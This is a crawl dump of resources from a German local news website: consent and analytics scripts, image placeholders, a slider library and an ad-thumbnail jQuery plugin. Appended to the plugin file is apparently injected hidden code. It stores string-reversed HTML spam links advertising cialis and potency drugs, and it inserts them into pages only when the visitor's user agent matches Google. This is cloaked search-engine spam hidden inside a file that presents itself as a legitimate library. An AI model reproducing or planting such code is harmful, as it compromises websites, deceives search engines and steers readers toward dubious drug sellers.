h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.css
body_size: -301
content:
#__RitrattKabbari__ {
	z-index: 9999999999 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/455/680455/1763017343/680455_WS-Stolpersteine.jpg?_=1763017343&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/528/680528/1763033724/680528_19_-_Wilder_Muell_Lammersdorf_Fenster_1.jpg?_=1763033724&p=1
body_size: 2812
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="3072"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146
body_size: -102
content:
(() => {
	const staticElem = document.querySelector('#content > #nfw-container > #static');
	const urlPathParts = window.location.pathname.split('/').filter(p => p);
	if (staticElem && urlPathParts.length > 2 && urlPathParts[0] === 'servicetexte') {
		const div = document.createElement('div');
		div.textContent = 'Anzeige';
		div.classList.add('servicetext-klinke');
		staticElem.prepend(div);
	}
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/191/676191/1762931280/676191_Malwettbewerb2.jpg?_=1762931280&p=1
body_size: 2771
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2695"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.wochenspiegellive.de/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildHelper.mjs
body_size: 204
content:
export function optimaleBildGroesse(e,t){const i=Math.floor(Math.min(t,e.width*(window.devicePixelRatio||1))/100)*100;const r=Math.floor(Math.min(t,e.height*(window.devicePixelRatio||1))/100)*100;return{breite:i,hoehe:r}}export function bildUrlParameterBereinigen(e){e.searchParams.delete("w");e.searchParams.delete("h");e.searchParams.delete("a");e.searchParams.delete("f");e.searchParams.delete("p");e.searchParams.delete("g")}export function setVorschauBildUrl(e,t){const i=new URL(e);bildUrlParameterBereinigen(i);i.searchParams.set("p","1");t.src=i.toString()}export function setBild(e,t,i){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:true,a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:true;const n=t.getAttribute("width");const o=t.getAttribute("height");const s=new URL(e);bildUrlParameterBereinigen(s);if(n<=i.breite&&o<=i.hoehe){t.style.width="".concat(n,"px");t.style.height="".concat(o,"px")}else{s.searchParams.set("w",i.breite);s.searchParams.set("h",i.hoehe);s.searchParams.set("f","inside");t.style.width=(window.devicePixelRatio||1)>1?"100%":"".concat(i.breite,"px");t.style.height=(window.devicePixelRatio||1)>1?"100%":"".concat(i.hoehe,"px")}if(r){if(a){t.dataset.splideLazy=s.toString()}else{t.src=s.toString()}}}export function setBildTexte(e,t,i){if((e||"").trim()||(t||"").trim()){const r=document.createElement("div");i.append(r);if((e||"").trim()){const t=document.createElement("p");t.innerText=(e||"").trim();r.append(t)}if((t||"").trim()){const e=document.createElement("p");e.innerText="Bild: ".concat((t||"").trim());r.append(e)}}}

//# sourceMappingURL=bildHelper.mjs.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4117
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/458/680458/1762963700/680458_Foto_Ausstellung_Flut_im_Europaeischen_Parlament.jpg?_=1762963700&p=1
body_size: 2760
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2695"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684
body_size: 2044
content:
/*!
 * @splidejs/splide-extension-auto-scroll
 * Version  : 0.5.3
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */(function(S){typeof define=="function"&&define.amd?define(S):S()})(function(){"use strict";function S(n){n.length=0}function D(n,t,r){return Array.prototype.slice.call(n,t,r)}function _(n){return n.bind.apply(n,[null].concat(D(arguments,1)))}function q(n){return requestAnimationFrame(n)}function C(n,t){return typeof t===n}var z=Array.isArray;_(C,"function"),_(C,"string"),_(C,"undefined");function B(n){return z(n)?n:[n]}function H(n,t){B(n).forEach(t)}var cn=Object.keys;function sn(n,t,r){if(n){var e=cn(n);e=r?e.reverse():e;for(var o=0;o<e.length;o++){var c=e[o];if(c!=="__proto__"&&t(n[c],c)===!1)break}}return n}function dn(n){return D(arguments,1).forEach(function(t){sn(t,function(r,e){n[e]=t[e]})}),n}var ln=Math.min;function vn(){var n=[];function t(u,s,a,d){o(u,s,function(f,v,l){var h="addEventListener"in f,w=h?f.removeEventListener.bind(f,v,a,d):f.removeListener.bind(f,a);h?f.addEventListener(v,a,d):f.addListener(a),n.push([f,v,l,a,w])})}function r(u,s,a){o(u,s,function(d,f,v){n=n.filter(function(l){return l[0]===d&&l[1]===f&&l[2]===v&&(!a||l[3]===a)?(l[4](),!1):!0})})}function e(u,s,a){var d,f=!0;return typeof CustomEvent=="function"?d=new CustomEvent(s,{bubbles:f,detail:a}):(d=document.createEvent("CustomEvent"),d.initCustomEvent(s,f,!1,a)),u.dispatchEvent(d),d}function o(u,s,a){H(u,function(d){d&&H(s,function(f){f.split(" ").forEach(function(v){var l=v.split(".");a(d,l[0],l[1])})})})}function c(){n.forEach(function(u){u[4]()}),S(n)}return{bind:t,unbind:r,dispatch:e,destroy:c}}var K="move",J="moved",En="updated",Q="drag",pn="dragged",U="scroll",W="scrolled",mn="destroy";function hn(n){var t=n?n.event.bus:document.createDocumentFragment(),r=vn();function e(c,u){r.bind(t,B(c).join(" "),function(s){u.apply(u,z(s.detail)?s.detail:[])})}function o(c){r.dispatch(t,c,D(arguments,1))}return n&&n.event.on(mn,r.destroy),dn(r,{bus:t,on:e,off:_(r.unbind,t),emit:o})}function Y(n,t,r,e){var o=Date.now,c,u=0,s,a=!0,d=0;function f(){if(!a){if(u=n?ln((o()-c)/n,1):1,r&&r(u),u>=1&&(t(),c=o(),e&&++d>=e))return l();q(f)}}function v(E){!E&&w(),c=o()-(E?u*n:0),a=!1,q(f)}function l(){a=!0}function h(){c=o(),u=0,r&&r(u)}function w(){s&&cancelAnimationFrame(s),u=0,s=0,a=!0}function M(E){n=E}function N(){return a}return{start:v,rewind:h,pause:l,cancel:w,set:M,isPaused:N}}function An(n,t){var r;function e(){r||(r=Y(t||0,function(){n(),r=null},null,1),r.start())}return e}var gn="is-active",wn="slide",yn="fade";function X(n,t,r){return Array.prototype.slice.call(n,t,r)}function V(n){return n.bind.apply(n,[null].concat(X(arguments,1)))}function L(n,t){return typeof t===n}function $(n){return!Z(n)&&L("object",n)}var bn=Array.isArray;V(L,"function"),V(L,"string");var Sn=V(L,"undefined");function Z(n){return n===null}function _n(n){return bn(n)?n:[n]}function O(n,t){_n(n).forEach(t)}function Ln(n,t,r){n&&O(t,function(e){e&&n.classList[r?"add":"remove"](e)})}var On=Object.keys;function j(n,t,r){if(n){var e=On(n);e=r?e.reverse():e;for(var o=0;o<e.length;o++){var c=e[o];if(c!=="__proto__"&&t(n[c],c)===!1)break}}return n}function k(n){return X(arguments,1).forEach(function(t){j(t,function(r,e){n[e]=t[e]})}),n}function Tn(n,t){O(n,function(r){O(t,function(e){r&&r.removeAttribute(e)})})}function nn(n,t,r){$(t)?j(t,function(e,o){nn(n,o,e)}):O(n,function(e){Z(r)||r===""?Tn(e,t):e.setAttribute(t,String(r))})}var tn=Math.min,rn=Math.max,qn=Math.floor,zn=Math.ceil,Bn=Math.abs;function Dn(n,t,r){var e=tn(t,r),o=rn(t,r);return tn(rn(e,n),o)}var Cn={speed:1,autoStart:!0,pauseOnHover:!0,pauseOnFocus:!0},Vn={startScroll:"Start auto scroll",pauseScroll:"Pause auto scroll"};function $n(n,t,r){var e=hn(n),o=e.on,c=e.off,u=e.bind,s=e.unbind,a=t.Move,d=a.translate,f=a.getPosition,v=a.toIndex,l=a.getLimit,h=t.Controller,w=h.setIndex,M=h.getIndex,N=t.Direction.orient,E=t.Elements.toggle,en=t.Live,I=n.root,Mn=An(t.Arrows.update,500),p={},m,A,x,F,P,T;function Nn(){var i=r.autoScroll;p=k({},Cn,$(i)?i:{})}function on(){n.is(yn)||!m&&r.autoScroll!==!1&&(m=Y(0,Pn),In(),Fn())}function un(){m&&(m.cancel(),m=null,T=void 0,c([K,Q,U,J,W]),s(I,"mouseenter mouseleave focusin focusout"),s(E,"click"))}function In(){p.pauseOnHover&&u(I,"mouseenter mouseleave",function(i){x=i.type==="mouseenter",R()}),p.pauseOnFocus&&u(I,"focusin focusout",function(i){F=i.type==="focusin",R()}),p.useToggleButton&&u(E,"click",function(){A?y():b()}),o(En,xn),o([K,Q,U],function(){P=!0,b(!1)}),o([J,pn,W],function(){P=!1,R()})}function xn(){var i=r.autoScroll;i!==!1?(p=k({},p,$(i)?i:{}),on()):un(),m&&!Sn(T)&&d(T)}function Fn(){p.autoStart&&(document.readyState==="complete"?y():u(window,"load",y))}function y(){G()&&(m.start(!0),en.disable(!0),F=x=A=!1,an())}function b(i){i===void 0&&(i=!0),A||(A=i,an(),G()||(m.pause(),en.disable(!1)))}function R(){A||(x||F||P?b(!1):y())}function Pn(){var i=f(),g=Rn(i);i!==g?(d(g),Gn(T=f())):(b(!1),p.rewind&&n.go(p.speed>0?0:t.Controller.getEnd())),Mn()}function Rn(i){var g=p.speed||1;return i+=N(g),n.is(wn)&&(i=Dn(i,l(!1),l(!0))),i}function Gn(i){var g=n.length,fn=(v(i)+g)%g;fn!==M()&&(w(fn),t.Slides.update(),t.Pagination.update(),r.lazyLoad==="nearby"&&t.LazyLoad.check())}function an(){if(E){var i=A?"startScroll":"pauseScroll";Ln(E,gn,!A),nn(E,"aria-label",r.i18n[i]||Vn[i])}}function G(){return!m||m.isPaused()}return{setup:Nn,mount:on,destroy:un,play:y,pause:b,isPaused:G}}typeof window<"u"&&(window.splide=window.splide||{},window.splide.Extensions=window.splide.Extensions||{},window.splide.Extensions.AutoScroll=$n)});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar2.js
body_size: -236
content:
;(function($) {
	$(function() {
		var $xadsThumbnail = $('.xads_thumbnail');
		$xadsThumbnail.kabbar({
			BigImagePath: 'https://xads.weiss-intermedia.digital/large/',
			BigImageBorderColour: 'fbfbfb'
		});
	});
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/250/680250/1762865790/680250_IMG_9483.JPEG?_=1762865790&p=1
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2693"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>